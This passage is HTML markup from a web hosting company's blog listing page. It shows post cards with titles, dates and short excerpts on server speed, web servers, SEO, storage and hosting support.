                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/10/How-Server-Response-Time-Impacts-Core-Web-Vitals-and-Page-Speed.jpg" alt="How Server Response Time Impacts Core Web Vitals and Page Speed?" />                </a>
                <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 29, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How Server Response Time Impacts Core Web Vitals and Page Speed?" href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/">
                                                <!-- POST TITLE -->
                        How Server Response Time Impacts Core Web Vitals and&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Why Server Speed Matters More Than Ever Google’s focus on user experience means one thing—speed is now a ranking factor. [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-server-response-time-impacts-core-web-vitals-and-page-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8406" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8406 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress-hosting category-web-hosting category-website-optimisation tag-apache-server-for-wordpress tag-best-web-server-for-wordpress tag-litespeed-vs-apache-wordpress tag-litespeed-wordpress-performance tag-wordpress-speed-optimization-with-litespeed" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/litespeed-vs-apache-which-web-server-is-best-for-wordpress-performance/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/07/LiteSpeed-vs-Apache-Which-Web-Server-Is-Best-for-WordPress-Performance.jpg" alt="LiteSpeed vs Apache: Which Web Server Is Best for WordPress Performance?" />                </a>
                <a href="https://www.bestarhost.com/litespeed-vs-apache-which-web-server-is-best-for-wordpress-performance/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 20, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="LiteSpeed vs Apache: Which Web Server Is Best for WordPress Performance?" href="https://www.bestarhost.com/litespeed-vs-apache-which-web-server-is-best-for-wordpress-performance/">
                                                <!-- POST TITLE -->
                        LiteSpeed vs Apache: Which Web Server Is Best for&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/wordpress-hosting/" rel="tag">Wordpress Hosting</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>When it comes to choosing the best web server for WordPress, performance, scalability, and ease of configuration are key factors. [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/litespeed-vs-apache-which-web-server-is-best-for-wordpress-performance/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8398" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8398 post type-post status-publish format-standard has-post-thumbnail hentry category-seo category-website-optimisation tag-informational-vs-transactional-keywords tag-keyword-intent-strategy tag-optimize-content-for-search-intent tag-search-intent-seo tag-types-of-keyword-intent" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/what-is-keyword-intent-and-why-its-crucial-for-driving-website-traffic/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/07/What-Is-Keyword-Intent-and-Why-Its-Crucial-for-Driving-Website-Traffic.jpg" alt="What Is Keyword Intent and Why It’s Crucial for Driving Website Traffic?" />                </a>
                <a href="https://www.bestarhost.com/what-is-keyword-intent-and-why-its-crucial-for-driving-website-traffic/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 13, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="What Is Keyword Intent and Why It’s Crucial for Driving Website Traffic?" href="https://www.bestarhost.com/what-is-keyword-intent-and-why-its-crucial-for-driving-website-traffic/">
                                                <!-- POST TITLE -->
                        What Is Keyword Intent and Why It’s Crucial for&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/seo/" rel="tag">SEO</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>When people use search engines, they have specific goals in mind. Whether it&#8217;s to gather information, make a purchase, or [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/what-is-keyword-intent-and-why-its-crucial-for-driving-website-traffic/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8259" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8259 post type-post status-publish format-standard has-post-thumbnail hentry category-cambodia-dedicated-serer category-cloud-hosting category-website-analytics category-website-optimisation" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/how-to-create-an-seo-friendly-website-structure-step-by-step-guide/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/04/How-to-Create-an-SEO-Friendly-Website-Structure-Step-by-Step-Guide_20250412_115858_0000.jpg" alt="How to Create an SEO-Friendly Website Structure (Step-by-Step Guide)" />                </a>
                <a href="https://www.bestarhost.com/how-to-create-an-seo-friendly-website-structure-step-by-step-guide/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            April 14, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="How to Create an SEO-Friendly Website Structure (Step-by-Step Guide)" href="https://www.bestarhost.com/how-to-create-an-seo-friendly-website-structure-step-by-step-guide/">
                                                <!-- POST TITLE -->
                        How to Create an SEO-Friendly Website Structure (Step-by-Step Guide)                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/cambodia-dedicated-serer/" rel="tag">Cambodia Dedicated Serer</a>, <a href="https://www.bestarhost.com/category/cloud-hosting/" rel="tag">Cloud Hosting</a>, <a href="https://www.bestarhost.com/category/website-analytics/" rel="tag">Website Analytics</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>&nbsp; Creating a stunning website is only half the battle—if you want it to rank on Google, you need a [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/how-to-create-an-seo-friendly-website-structure-step-by-step-guide/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8231" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8231 post type-post status-publish format-standard has-post-thumbnail hentry category-ecommerce category-web-hosting category-website-optimisation tag-ecommerce-conversion-rate-optimization tag-increase-ecommerce-sales-2025 tag-reduce-cart-abandonment tag-technical-cro-strategies tag-website-performance-optimization" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/ecommerce-cro-in-2025-the-technical-guide-to-higher-conversions/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/03/IMG_3500.jpeg" alt="eCommerce CRO in 2025: The Technical Guide to Higher Conversions" />                </a>
                <a href="https://www.bestarhost.com/ecommerce-cro-in-2025-the-technical-guide-to-higher-conversions/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            March 31, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="eCommerce CRO in 2025: The Technical Guide to Higher Conversions" href="https://www.bestarhost.com/ecommerce-cro-in-2025-the-technical-guide-to-higher-conversions/">
                                                <!-- POST TITLE -->
                        eCommerce CRO in 2025: The Technical Guide to Higher&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/ecommerce/" rel="tag">Ecommerce</a>, <a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In eCommerce, conversion rate optimization (CRO) remains a critical aspect of achieving success. As we enter 2025, businesses must stay [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/ecommerce-cro-in-2025-the-technical-guide-to-higher-conversions/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-8158" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-8158 post type-post status-publish format-standard has-post-thumbnail hentry category-ssd-disk category-website-optimisation tag-benefits-of-ssd-hosting tag-hdd-storage-for-websites tag-ssd-hosting-performance tag-ssd-vs-hdd-for-web-hosting tag-ssd-vs-hdd-speed-comparison" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2025/02/The-Pros-and-Cons-of-SSD-vs.-HDD-Storage-in-Web-Hosting.jpg" alt="The Pros and Cons of SSD vs. HDD Storage in Web Hosting" />                </a>
                <a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            February 17, 2025                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="The Pros and Cons of SSD vs. HDD Storage in Web Hosting" href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/">
                                                <!-- POST TITLE -->
                        The Pros and Cons of SSD vs. HDD Storage&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/ssd-disk/" rel="tag">SSD DIsk</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>When choosing the right web hosting solution, storage technology plays a critical role in website performance, reliability, and overall efficiency. [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/the-pros-and-cons-of-ssd-vs-hdd-storage-in-web-hosting/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7984" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7984 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-website-optimisation category-website-security tag-automated-network-monitoring-tools tag-dedicated-server-network-management-tools tag-ip-management-solutions-for-servers tag-network-troubleshooting-tools-for-dedicated-servers tag-server-performance-monitoring-software" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-7-tools-for-efficient-network-management-in-dedicated-servers/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/10/Top-7-Tools-for-Efficient-Network-Management-in-Dedicated-Servers.jpg" alt="Top 7 Tools for Efficient Network Management in Dedicated Servers" />                </a>
                <a href="https://www.bestarhost.com/top-7-tools-for-efficient-network-management-in-dedicated-servers/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            October 26, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 7 Tools for Efficient Network Management in Dedicated Servers" href="https://www.bestarhost.com/top-7-tools-for-efficient-network-management-in-dedicated-servers/">
                                                <!-- POST TITLE -->
                        Top 7 Tools for Efficient Network Management in Dedicated&hellip;                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>, <a href="https://www.bestarhost.com/category/website-security/" rel="tag">Website Security</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Managing dedicated server networks effectively is a critical part of maintaining operational continuity, network performance, and security. These specialized network [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-7-tools-for-efficient-network-management-in-dedicated-servers/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7911" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7911 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-dedicated-server category-website-optimisation tag-benefits-of-using-plesk tag-plesk-features-and-benefits tag-plesk-hosting-control-panel tag-plesk-server-automation tag-server-management-with-plesk" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/10-benefits-of-using-plesk-for-server-management/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/09/10-Benefits-of-Using-Plesk-for-Server-Management.jpg" alt="10 Benefits of Using Plesk for Server Management" />                </a>
                <a href="https://www.bestarhost.com/10-benefits-of-using-plesk-for-server-management/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            September 15, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="10 Benefits of Using Plesk for Server Management" href="https://www.bestarhost.com/10-benefits-of-using-plesk-for-server-management/">
                                                <!-- POST TITLE -->
                        10 Benefits of Using Plesk for Server Management                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/dedicated-server/" rel="tag">Dedicated Server</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Managing a server efficiently is crucial for businesses that rely on websites, applications, or online services. One tool that has [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/10-benefits-of-using-plesk-for-server-management/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7847" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7847 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-dedicated-hosting category-website-optimisation tag-24-hour-web-hosting-support tag-24-7-it-support-services tag-benefits-of-it-support-services tag-best-web-hosting-support tag-global-service-desk" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/10-benefits-of-24-7-365-technical-support-for-server-hosting/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/07/10-Benefits-of-High-Bandwidth-Servers-for-Your-Business_20240726_113036_0000.jpg" alt="10 Benefits of 24/7/365 Technical Support for Server Hosting" />                </a>
                <a href="https://www.bestarhost.com/10-benefits-of-24-7-365-technical-support-for-server-hosting/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 27, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="10 Benefits of 24/7/365 Technical Support for Server Hosting" href="https://www.bestarhost.com/10-benefits-of-24-7-365-technical-support-for-server-hosting/">
                                                <!-- POST TITLE -->
                        10 Benefits of 24/7/365 Technical Support for Server Hosting                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/web-hosting/" rel="tag">Web Hosting</a>, <a href="https://www.bestarhost.com/category/dedicated-hosting/" rel="tag">Dedicated Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In today&#8217;s interconnected and fast-paced world, businesses operate around the clock, and downtime is not an option. One critical component [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/10-benefits-of-24-7-365-technical-support-for-server-hosting/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7840" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7840 post type-post status-publish format-standard has-post-thumbnail hentry category-linux-dedicated-server category-99-99-uptime category-dedicated-hosting category-website-optimisation tag-bandwidth-intensive-industries tag-high-bandwidth-servers tag-high-performance-server-requirements tag-industries-needing-high-bandwidth tag-sectors-demanding-high-speed-internet" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-8-industries-that-require-high-bandwidth-servers/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/07/Top-8-Industries-That-Require-High-Bandwidth-Servers-1.jpg" alt="Top 8 Industries That Require High Bandwidth Servers" />                </a>
                <a href="https://www.bestarhost.com/top-8-industries-that-require-high-bandwidth-servers/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 22, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 8 Industries That Require High Bandwidth Servers" href="https://www.bestarhost.com/top-8-industries-that-require-high-bandwidth-servers/">
                                                <!-- POST TITLE -->
                        Top 8 Industries That Require High Bandwidth Servers                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/linux-dedicated-server/" rel="tag">Linux Dedicated Server</a>, <a href="https://www.bestarhost.com/category/99-99-uptime/" rel="tag">99.99% uptime</a>, <a href="https://www.bestarhost.com/category/dedicated-hosting/" rel="tag">Dedicated Hosting</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>Certain industries rely heavily on high bandwidth servers to function efficiently. These sectors demand high-speed internet and robust server performance [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-8-industries-that-require-high-bandwidth-servers/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7833" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7833 post type-post status-publish format-standard has-post-thumbnail hentry category-server category-speed-optiimization category-website-optimisation tag-how-to-improve-server-performance-improve-server-performance-optimize-server-performance-speed-up-server" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/07/Top-6-Technologies-for-Boosting-Server-Speed-1-1.jpg" alt="Top 6 Technologies for Boosting Server Speed" />                </a>
                <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            July 19, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 6 Technologies for Boosting Server Speed" href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/">
                                                <!-- POST TITLE -->
                        Top 6 Technologies for Boosting Server Speed                    </a>
                </h3>
                
                <!-- POST METAS (DATE / TAGS / AUTHOR / COMMENTS) -->
                <div class="post-category-comment-date row text-center">
                                                            <!-- POST META: TAGS -->
                    <span class="post-tags">
                        <i class="icon-tag"></i><a href="https://www.bestarhost.com/category/server/" rel="tag">Server</a>, <a href="https://www.bestarhost.com/category/speed-optiimization/" rel="tag">Speed Optiimization</a>, <a href="https://www.bestarhost.com/category/website-optimisation/" rel="tag">Website Optimisation</a>                    </span>
                    <!-- POST META: AUTHOR -->
                 <!--   <span class="post-author"><i class="icon-user icons"></i><a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a></span>  -->
                </div>

                <!-- POST CONTENT / EXCERPT -->
                <div class="post-excerpt row text-center">
                    <div class="eexcerpt"><p>In today&#8217;s digital age, where users expect websites to load instantly, ensuring fast server speeds is crucial for any online [&hellip;]</p>
</div>
                    <div class="clearfix"></div>

                    <p>
                        <a href="https://www.bestarhost.com/top-6-technologies-for-boosting-server-speed/" class="more-link">
                            Continue Reading <i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                        </a>
                    </p>
                    <div class="clearfix"></div>

                                    </div>
            </div>
        </div>
    </div>
</article>                                                                                
<article id="post-7781" class="single-post list-view blogloop-v5 blogloop-no-flex col-md-12 post-7781 post type-post status-publish format-standard has-post-thumbnail hentry category-web-hosting category-web-design category-website-optimisation tag-best-tools-for-website-optimization tag-best-website-optimization-tools-software tag-tools-for-website-optimization tag-website-optimization-tools-online" > 
    <div class="blog_custom">
        
                            <!-- POST THUMBNAIL -->
            <div class="post-thumbnail">
                <a href="https://www.bestarhost.com/top-10-tools-used-in-website-optimization-services-in-2024/" class="relative">
                    <img class="blog_post_image" src="https://www.bestarhost.com/wp-content/uploads/2024/06/Top-10-Tools-Used-in-Website-Optimization-Services-in-2024.jpg" alt="Top 10 Tools Used in Website Optimization Services in 2024" />                </a>
                <a href="https://www.bestarhost.com/top-10-tools-used-in-website-optimization-services-in-2024/" class="relative">
                                        <!-- POST META: DATE -->
                    <div class="absolute absolute-date-badge">
                        <span class="post-date">
                            <i class="icon-calendar"></i>
                            June 23, 2024                        </span>
                    </div>
                </a>
            </div>
        
        <!-- POST DETAILS -->
        <div class="post-details">
            <div class="post-details-holder">
                <!-- POST TITLE -->
                <h3 class="post-name row text-center">
                    <a title="Top 10 Tools Used in Website Optimization Services in 2024" href="https://www.bestarhost.com/top-10-tools-used-in-website-optimization-services-in-2024/">
                                                <!-- POST TITLE -->
